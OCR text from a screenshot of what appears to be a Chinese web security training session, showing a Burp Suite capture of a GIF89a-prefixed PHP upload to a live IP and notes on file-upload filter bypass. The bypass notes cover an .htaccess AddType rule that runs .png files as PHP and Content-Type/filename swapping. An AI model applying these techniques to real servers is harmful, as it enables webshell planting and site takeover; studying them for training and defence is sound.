 Burp Project Repeater Window Help
Burp Suite Professional v2022. Project - licensed to google
您正在共享屏幕
37:33
Dashboard Target Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
正在讲话: 小迪安全;
Intercept HTTP history WebSockets history Options
Request to http://47.94.236.117:30003
Forward Drop Intercept is on Action Open Browser
Comment this item
HTTP/1
Pretty Ra
1 POST / HT
2 Host: 47.
3 User-Agen
4 Accept: t
5 Accept-La
6 Accept-En
7 Referer:
8 DNT: 1
9 Connectio
10 Upgrade-I
11 Content-T
12 Content-L
13
14 ---------
15 Content-D
16 Content-T
17
18 GIF89a<?p
19
20 ---------
21 Content-D
22
23 Upload
24 ---------
25
C:\Users\Administrator\Desktop\1.txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min
jquery.cookie.js
myBlog.zip
mysql-connecto
MySQlDemo.sql
qf.zip
qfHBuilderDemo
RegisterDemo.z
ServletDemo.zip
1.txt
1 AddType application/x-httpd-php .png
2
3 .htaccess 修改解析配置文件
4 借助这个配置让.png的命名文件当做类型application/x-httpd-php执行（php的类型）
5 当做php执行
6
7
8 Content-Disposition: form-data; name="file"; filename="1.gif"
9 Content-Type: image/gif
10
11
12 Content-Disposition: form-data; name="file"; filename="1.php"
13 Content-Type: application/octet-stream
14
15
聊天
你觉得能识别的我会叫免杀
果然是你上次的
sddds
吴亦凡
听雨
6
GGG
ocet/stream
发送至: 所有人
发送(S)
ery Parameters 0
dy Parameters 2
okies 0
aders 11
中
20:50
2023-06-03